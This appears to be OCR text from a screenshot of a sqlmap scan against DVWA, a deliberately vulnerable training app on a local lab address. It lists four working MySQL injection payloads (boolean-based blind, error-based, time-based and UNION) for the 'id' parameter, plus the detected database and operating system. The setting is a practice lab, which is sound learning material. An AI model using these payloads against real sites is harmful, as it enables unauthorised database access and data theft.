 Damn Vulnerable Web Ap
http://192.168.1.64/dvwa/vulnerabilities/sqli/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Parrot Terminal
File Edit View Search Terminal Help
SQL
Vulnerabilities
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 9579=9579#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(5304,4986)>(SELECT COUNT(*),CONCAT(0x717a786b71,(SELECT (ELT(5304=5304,1))),0x716b707871,FLOOR(RAND
(0)*2))x FROM (SELECT 5295 UNION SELECT 9906 UNION SELECT 7898 UNION SELECT 8400)a GROUP BY x)-- liRt&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6083 FROM (SELECT(SLEEP(5)))XLiC)-- TReV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a786b71,0x6976476458644a674f4876654c5045667942636e7342454853586d65616d6c4
7726f494e574f6c72,0x716b707871)#&Submit=Submit
---
[10:50:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
Cache Storage Filter Items Filter values
Cookies Name Value Domain Path Expires / Max-Age Size Data